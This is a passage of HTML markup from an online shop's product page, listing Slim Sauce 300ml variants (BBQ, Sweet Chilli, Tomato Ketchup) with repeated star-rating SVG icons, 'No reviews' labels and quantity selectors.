<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                          max="14"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="Our favourite!-our favourite!"
                        data-val="pack of 1 / slim sauce bbq 300ml"
                        data-vid="41751863787689"
                        data-price="399"
                        data-cprice=""
                        data-iq="162"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce BBQ 300ml
                    <span class="c_p-sku">our favourite!</span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                          max="162"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="-"
                        data-val="pack of 1 / slim sauce sweet chilli 300ml"
                        data-vid="41751863853225"
                        data-price="399"
                        data-cprice=""
                        data-iq="149"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Sweet Chilli 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="149"
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="1"
                        data-favourite="-"
                        data-val="pack of 1 / slim sauce tomato ketchup 300ml"
                        data-vid="41751863918761"
                        data-price="399"
                        data-cprice=""
                        data-iq="25"
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                  >
                    Slim Sauce Tomato Ketchup 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 